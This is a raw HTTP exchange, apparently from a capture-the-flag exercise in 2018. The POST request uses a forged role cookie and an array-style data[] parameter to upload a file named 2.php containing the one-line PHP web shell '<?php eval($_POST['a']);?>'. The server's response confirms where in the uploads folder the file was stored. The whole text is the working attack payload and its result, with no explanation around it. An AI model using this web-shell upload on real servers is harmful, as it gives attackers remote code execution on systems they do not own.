 POST / HTTP/1.1
Host: 106.75.72.168:2222
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: role=Zjo1OiJucXp2YSI7
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
filename=2.php&data[]=<?php eval($_POST['a']);?>
HTTP/1.1 200 OK
Date: Mon, 03 Sep 2018 13:31:34 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
Content-Length: 144
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body>
your file is in ./uploads/a9908e0e8fe8a7191b908b8191de016e2.php</body>
</html>